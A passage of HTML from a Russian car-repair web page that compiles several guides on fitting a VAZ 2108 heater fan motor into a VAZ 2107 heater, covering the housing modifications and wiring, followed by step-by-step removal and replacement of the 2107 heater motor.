src="http://tuningvaz.in/wp-content/uploads/2011/10/dorabotkaotopytelyavaz21071_thumb.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://tuningvaz.in/wp-content/uploads/2011/10/dorabotkaotopytelyavaz21071_thumb.jpg" /></p><p>Я же хочу написать о доработке именно источника подачи воздуха – вентилятора. Сам радиатор печки способен отдать довольно много тепла, просто не хватает потока воздуха. Чтобы решить эту проблему, было принято решение использовать двигатель вентилятора отопителя от ВАЗ 2108 – 2109. Для сравнения:</p><ul><li>Стандартный двигатель вентилятора печки ВАЗ классических моделей — 3000±150 об/мин при потреблении тока 4,5 А.</li><li>На «зубилах” видим такие характеристики – 4100±200об/мин, при потребляемом токе 14 А!</li></ul><p>Как видим, ток потребления не детский, но и поток воздуха посильнее будет. Для максимального эффекта используется также пяти лопастной вентилятор. Что было сделано в первую очередь? Смотрим фото:</p><p style="clear: both"><noscript><img decoding="async" src="http://tuningvaz.in/wp-content/uploads/2011/10/dorabotkaotopytelyavaz21073_thumb.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://tuningvaz.in/wp-content/uploads/2011/10/dorabotkaotopytelyavaz21073_thumb.jpg" /></p><p>Для начала естественно все разобрали, демонтировали. Был спилен гребешок (1) и заменен резистор регулировки скорости вращения вентилятора. Для чего была спилена эта перегородка? Дело в том, что при установке электродвигателя от ВАЗ 2108, возникает трудность, которая обусловлена большими габаритами двигателя от “зубил”. И чтобы полностью закрывался обогрев ног, ее нужно удалить.</p><p style="clear: both"> <noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="http://tuningvaz.in/wp-content/uploads/2011/10/dorabotkaotopytelyavaz21072_thumb.jpg" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://tuningvaz.in/wp-content/uploads/2011/10/dorabotkaotopytelyavaz21072_thumb.jpg" /><br />По расчетам автора должно получиться почти в 2 раза больше воздуха.</p><h2>Замена электродвигателя отопителя ВАЗ 2107 – 2105</h2><p>Первым делом необходимо рассверлить отверстие в крыльчатке, диаметр – 7 мм. Затем аккуратно напрессовать крыльчатку на вал “восьмого” двигателя и путем опытов добиться минимальной вибрации и шума. Важно! Перед установкой необходимо произвести пробное включение, потом приступайте к установке.</p><p>У Вас может возникнуть вопрос, зачем менять резистор переключения режимов? Он заменен после испытаний, со стандартным резистором идет довольно большой поток воздуха.</p><p>Также важно будет заменить переключатель режима вращения вентилятора отопителя, так как он не рассчитан на большой ток и банально плавится. Подключен он по схеме от ВАЗ 2108, то есть в итоге получаем трехскоростной вентилятор, который включается только при включенном зажигании.</p><h2>Опыт эксплуатации</h2><p>Отзывы в основном позитивные:</p><ul><li>Даже на ВАЗ 2104 с большим объемом салона очень редко приходится включать обогрев заднего стекла.</li><li>Более быстрый прогрев и оттаивание лобового стекла.</li><li>Соответственно повышается КПД радиатора печки, в салоне стало существенно теплее.</li></ul><p>Но не все так радужно:</p><ul><li>Вместе с возрастанием потока воздуха возрастает и шумность работы всей установки.</li></ul><h2>Промывка радиатора печки</h2><p>Вместе с установкой электровентилятора от ВАЗ 2108 я бы рекомендовал Вам промыть радиатор печки. Это позволит намного улучшить его теплоотдачу.</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://avtoshkolak.ru/ustrojstvo/kak-razobrat-datchik-holostogo-hoda-vaz.html" target="_blank" rel="dofollow" class="u6ef658456bb349a8b19d45fce0c584fa"><style>.u6ef658456bb349a8b19d45fce0c584fa { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u6ef658456bb349a8b19d45fce0c584fa:active, .u6ef658456bb349a8b19d45fce0c584fa:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u6ef658456bb349a8b19d45fce0c584fa { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u6ef658456bb349a8b19d45fce0c584fa .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u6ef658456bb349a8b19d45fce0c584fa .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u6ef658456bb349a8b19d45fce0c584fa:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Как разобрать датчик холостого хода ваз</span></div></a></div><p>Дорогие друзья, ни для кого уже давно не секрет что мощность штатного моторчика классической печки оставляет желать лучшего, при достаточно высокой шумности крыльчатки он обладает весьма низким КПД, а ведь как хочется чтоб из сопел обдува дул ураганный ветер J Некоторые решают эту проблему кардинально – устанавливая «улитку» от 2109 в сборе, но такого рода доработки печки ведут к необходимости полнейшей переделки печки ВАЗ, вплоть до созидания нового корпуса и новых воздуховодов, мы же предлагаем в этот раз некий средне трудозатратный вариант доработки печки ВАЗ-2107, который позволяет нам оставив немного допиленный родной корпус печки внедрить в нее моторчик с крыльчаткой от ВАЗ-2109.</p><p>Итак, список того, что нам понадобится для этого «тюнинга»:</p><p>1. Мотор печки от ВАЗ-2108</p><p>2. Переключатель скоростей печки от Калины</p><p>3. Дюралевый лист толщиной 2-3 мм.</p><p>4. Листовой пластик</p><p>5. Шпилька резьба М8</p><p>6. различная мелочевка, о ней в процессе</p><p>Вот собственно сам моторчик от 2108</p><p style="clear: both"><noscript><img decoding="async" src="https://www.vazdriver.ru/sites/default/files/styles/galleryformatter_slide/public/images/VAZdriver/1419517113/00.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://www.vazdriver.ru/sites/default/files/styles/galleryformatter_slide/public/images/VAZdriver/1419517113/00.jpg" /></p><p>Металлические кронштейны, их предстоит выпилить из дюраля</p><p style="clear: both"><noscript><img decoding="async" src="https://www.vazdriver.ru/sites/default/files/styles/galleryformatter_slide/public/images/VAZdriver/1419517113/03.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://www.vazdriver.ru/sites/default/files/styles/galleryformatter_slide/public/images/VAZdriver/1419517113/03.jpg" /></p><p>Вот шаблон по которому пилить:</p><p style="clear: both"><noscript><img decoding="async" src="https://www.vazdriver.ru/sites/default/files/styles/galleryformatter_slide/public/images/VAZdriver/1419517674/shema.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://www.vazdriver.ru/sites/default/files/styles/galleryformatter_slide/public/images/VAZdriver/1419517674/shema.jpg" /></p><p>Сверлим &#8220;заглушку&#8221; моторчика отопителя:</p><p style="clear: both"><noscript><img decoding="async" src="https://www.vazdriver.ru/sites/default/files/styles/galleryformatter_slide/public/images/VAZdriver/1419517113/04.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://www.vazdriver.ru/sites/default/files/styles/galleryformatter_slide/public/images/VAZdriver/1419517113/04.jpg" /></p><p>Собираем все обратно:</p><p style="clear: both"><noscript><img decoding="async" src="https://www.vazdriver.ru/sites/default/files/styles/galleryformatter_slide/public/images/VAZdriver/1419517113/05.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://www.vazdriver.ru/sites/default/files/styles/galleryformatter_slide/public/images/VAZdriver/1419517113/05.jpg" /></p><p>Теперь корректируем нижнюю заслонку стоковой печки, как на фото:</p><p>Теперь чутка корректируем саму нижнюю часть печки под наши задачи:</p><p>Вот такие вот заглушки для нижнего корпуса печки изготавливаем из пластика, мы использовали старую ненужную бороду от семерки:</p><p style="clear: both"><noscript><img decoding="async" src="https://www.vazdriver.ru/sites/default/files/styles/galleryformatter_slide/public/images/VAZdriver/1419517113/12.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://www.vazdriver.ru/sites/default/files/styles/galleryformatter_slide/public/images/VAZdriver/1419517113/12.jpg" /></p><p>Вот так теперь выглядит средняя часть печки — срезаются крепления родного двигателя и с помощью ранее изготовленных нами деталей, шпилек и уголков вся конструкция собирается. Благодаря такой конструкции мы можем выставлять зазор между беличьим колесом и вставкой в диффузор достаточно точно, а это немаловажно.</p><p>Вот такая вот печурка у нас нарисовывается, когда мы ставим на место нижнюю ранее допиленную часть:</p><p>Нижнюю часть печки закрываем заглушками, крепим их по месту саморезами. Через корпус продеваем нашу гофру.</p><p style="clear: both"><noscript><img decoding="async" src="https://www.vazdriver.ru/sites/default/files/styles/galleryformatter_slide/public/images/VAZdriver/1419517113/25.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://www.vazdriver.ru/sites/default/files/styles/galleryformatter_slide/public/images/VAZdriver/1419517113/25.jpg" /></p><p>Ставим на место доработанную нижнюю заслонку</p><p style="clear: both"><noscript><img decoding="async" src="https://www.vazdriver.ru/sites/default/files/styles/galleryformatter_slide/public/images/VAZdriver/1419517113/28.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://www.vazdriver.ru/sites/default/files/styles/galleryformatter_slide/public/images/VAZdriver/1419517113/28.jpg" /></p><p>Запускаем, проверяем тягу</p><p>Все должно быть супер. По электрике расписывать не буду, просто подключаем по калиновской схеме, используя дополнительное сопротивление. Выключатель печки можно поставить куда угодно, в нашем случае мы его установили в бороду:</p><p style="clear: both"><noscript><img decoding="async" src="https://www.vazdriver.ru/sites/default/files/styles/galleryformatter_slide/public/images/VAZdriver/1419517113/36.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://www.vazdriver.ru/sites/default/files/styles/galleryformatter_slide/public/images/VAZdriver/1419517113/36.jpg" /></p><p>Печка прошла успешное тестирование, прирост мощности просто огромен по сравнению со стоком, пробуйте — не будете разочарованы, ну и не нужно так мучаться как с установкой улитки от восьмерки! Всем удачи на дорогах</p><p>Здравствуйте. Со временем у моторчика печки высыхает смазка во втулках, что является причиной скрипа, свиста или воя. Или же печка вообще перестаёт дуть из-за того, что обмотки моторчика печки сгорели. В этих случаях производится замена моторчика печки ВАЗ 2107 и о том как это сделать, читайте далее. Не рекомендую смазывать втулки моторчика печки т.к. эффекта хватит не на долго, а процедура снятия моторчика довольно длительная. Лучше сразу его заменить, да бы не лазить в одно и то же место два раза.</p><p>Как понять, что не работает именно моторчик печки, а не сломалась кнопка переключения или сгорел предохранитель, читайте в статье «Не работает вентилятор печки ВАЗ 2107»</p><h2>Как снять вентилятор печки ВАЗ 2107.</h2><p>И так, начнём с того, что снимем магнитолу, если она у Вас есть. Следующий шаг -снятие бороды. Последовательность действий для её снятия:</p><ol><li>Откручиваем 4 самореза полки, которая находится у ног с пассажирской стороны.</li><li>Снимаем панель с часами и прикуривателем.</li><li>Откручиваем две гайки на 10.</li><li>Откручиваем два шурупа вкрученных в тоннель.</li><li>Отсоединяем колодки от кнопок и борода снята.</li></ol><p>Давайте покажу фотографии где и что нужно откручивать.</p><p>Откручиваем четыре самореза, крепящие полку.</p><p style="clear: both"><noscript><img decoding="async" src="http://www.vaz-zona.ru/wp-content/uploads/2018/01/2107-PECHKA-1.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://www.vaz-zona.ru/wp-content/uploads/2018/01/2107-PECHKA-1.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="http://www.vaz-zona.ru/wp-content/uploads/2018/01/2107-PECHKA-2.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://www.vaz-zona.ru/wp-content/uploads/2018/01/2107-PECHKA-2.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="http://www.vaz-zona.ru/wp-content/uploads/2018/01/2107-PECHKA-3.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://www.vaz-zona.ru/wp-content/uploads/2018/01/2107-PECHKA-3.jpg" /></p><p>Снимаем панель с часами и прикуривателем поддев её плоской отвёрткой с двух сторон и вытащив на себя.</p><p style="clear: both"><noscript><img decoding="async" src="http://www.vaz-zona.ru/wp-content/uploads/2018/01/2107-PECHKA-4.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://www.vaz-zona.ru/wp-content/uploads/2018/01/2107-PECHKA-4.jpg" /></p><p>Отцепляем все провода от панели с часами и откручиваем две гайки на 10.</p><p style="clear: both"><noscript><img decoding="async" src="http://www.vaz-zona.ru/wp-content/uploads/2018/01/2107-PECHKA-5.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://www.vaz-zona.ru/wp-content/uploads/2018/01/2107-PECHKA-5.jpg" /></p><p>Теперь снизу, где расположены кнопки, со стороны смотрящей на задних пассажиров имеется пластиковая заглушка. Отковыриваем её плоской отвёрткой и видим два винта. Откручиваем их.</p><p style="clear: both"><noscript><img decoding="async" src="http://www.vaz-zona.ru/wp-content/uploads/2018/01/2107-PECHKA-6.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://www.vaz-zona.ru/wp-content/uploads/2018/01/2107-PECHKA-6.jpg" /></p><p>Отсоединяем провода от кнопок и отодвигаем бороду в сторону, теперь её ничего не держит.</p><p style="clear: both"><noscript><img decoding="async" src="http://www.vaz-zona.ru/wp-content/uploads/2018/01/2107-PECHKA-7.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://www.vaz-zona.ru/wp-content/uploads/2018/01/2107-PECHKA-7.jpg" /></p><p>Вот и виден корпус вентилятора печки . Что бы его достать нужно сначала отсоединить боковые воздуховоды.</p><p style="clear: both"><noscript><img decoding="async" src="http://www.vaz-zona.ru/wp-content/uploads/2018/01/2107-PECHKA-8.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://www.vaz-zona.ru/wp-content/uploads/2018/01/2107-PECHKA-8.jpg" /></p><p>Моторчик печки находится в нижней части корпуса. Чтобы его достать плоской отвёрткой аккуратно отсоединяем четыре железные скобки. При снятии скобок <strong>будьте внимательны</strong>! Они <strong>могут улететь</strong> и потеряться!</p><p style="clear: both"><noscript><img decoding="async" src="http://www.vaz-zona.ru/wp-content/uploads/2018/01/2107-PECHKA-9.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://www.vaz-zona.ru/wp-content/uploads/2018/01/2107-PECHKA-9.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="http://www.vaz-zona.ru/wp-content/uploads/2018/01/2107-PECHKA-10.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://www.vaz-zona.ru/wp-content/uploads/2018/01/2107-PECHKA-10.jpg" /></p><p>После снятия скобок корпус печки просто вытаскивается на себя.</p><p>Полностью вытащить корпус нам помешают провода идущие к моторчику печки. Отсоединяем их.</p><p>Моторчик крепится к корпусу двумя железными скобками, отщёлкиваем их и всё готово! Можно производить замену вентилятора печки ВАЗ 2107.</p><p style="clear: both"><noscript><img decoding="async" src="http://www.vaz-zona.ru/wp-content/uploads/2018/01/2107-PECHKA-13.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://www.vaz-zona.ru/wp-content/uploads/2018/01/2107-PECHKA-13.jpg" /></p><h2>Как поставить моторчик печки ВАЗ 2107.</h2><p>Если перед вами стоит выбор: поставить дешёвый и на втулках или подороже но на подшипниках — выбирайте лучше моторчик на подшипниках, он немного тише втулочного и прослужит гораздо дольше.</p><p>Перед установкой нового моторчика убедитесь, что в втулках или подшипниках есть смазка, если её нет или мало, то втулки смазываются силиконовой смазкой, а подшипники обычным литолом.</p><p>Замена и сборка производится в обратном сборке порядке.</p><p>На этом всё! Если у Вас остались вопросы, задавайте их в комментариях.</p><p>Источники:</p><p><a href="http://www.avtozapchasty.ru/shop/i.php?id=289623" rel="nofollow noopener noreferrer" target="_blank">http://www.avtozapchasty.ru/shop/i.php?id=289623</a><br /> <a href="http://avtoazbuka.net/vaz-2108-21088-22/ventilyator-otopitelya-motor-pechki-vaz-2108-s-krylchatkoj-45-3730-detail" rel="nofollow noopener noreferrer" target="_blank">http://avtoazbuka.net/vaz-2108-21088-22/ventilyator-otopitelya-motor-pechki-vaz-2108-s-krylchatkoj-45-3730-detail</a><br /> <a href="http://luzar.ru/catalogue/elektroventilyatory/elektroventilyatory-otopitelya/elektroventilyator-otopitelya-2108-lfh-0108/" rel="nofollow noopener noreferrer" target="_blank">http://luzar.ru/catalogue/elektroventilyatory/elektroventilyatory-otopitelya/elektroventilyator-otopitelya-2108-lfh-0108/</a><br /> <a href="http://litezona.ru/motor-pechki-vaz-2108-artikul/" rel="nofollow noopener noreferrer" target="_blank">http://litezona.ru/motor-pechki-vaz-2108-artikul/</a><br /> <a href="http://l2rv.ru/info/motor-pechki-vaz-2108-na-vaz-2107/" rel="nofollow noopener noreferrer" target="_blank">http://l2rv.ru/info/motor-pechki-vaz-2108-na-vaz-2107/</a></p><div class="fpm_end"></div><div id='wpd-post-rating' class='wpd-not-rated'><div class='wpd-rating-wrap'><div class='wpd-rating-left'></div><div class='wpd-rating-data'><div class='wpd-rating-value'> <span class='wpdrv'></span> <span class='wpdrc'></span> <span class='wpdrt'>голоса</span></div><div class='wpd-rating-title'>Рейтинг статьи</div><div class='wpd-rating-stars'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div><div class='wpd-rate-starts'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div></div><div class='wpd-rating-right'></div></div></div><script>var cachedBlocksArray = [];</script> </div></article><div class="post-meta"><div class="post-rating"><div class="post-rating__title">Оценка статьи:</div><div id="post-ratings-1171" class="post-ratings"  data-nonce="b4d5259069"><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(1171, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_1171_1" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(1171, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(1171, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_1171_2" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(1171, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(1171, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_1171_3" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(1171, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(1171, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_1171_4" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(1171, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(1171, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_1171_5" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(1171, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></div><div id="post-ratings-1171-loading" class="post-ratings-loading"><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2016%2016%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="lazyload post-ratings-image" /> Загрузка...</div></div></div><meta itemprop="headline" content="Мотор печки ваз 2108 артикул"><meta itemprop="author" content="seoshnik"><meta itemprop="datePublished" content="2020-04-30"><meta itemprop="dateModified" content="2020-04-30"> <a itemprop="url" href="https://avtoshkolak.ru/ustrojstvo/motor-pechki-vaz-2108-artikul.html" style="display:none">Мотор печки ваз 2108 артикул</a> <a itemprop="mainEntityOfPage" href="https://avtoshkolak.ru/ustrojstvo/motor-pechki-vaz-2108-artikul.html" style="display:none">Ссылка на основную публикацию</a><div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"> <noscript><img itemprop="url" src="https://avtoshkolak.ru/wp-content/cache/thumb/6d/6f4b8a8e75c9c6d_320x200.jpg" alt="Мотор печки ваз 2108 артикул"></noscript><img class="lazyload" itemprop="url" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/cache/thumb/6d/6f4b8a8e75c9c6d_320x200.jpg" alt="Мотор печки ваз 2108 артикул"><meta itemprop="width" content="320"><meta itemprop="height" content="200"></div><div style="display: none;" itemprop="publisher" itemscope 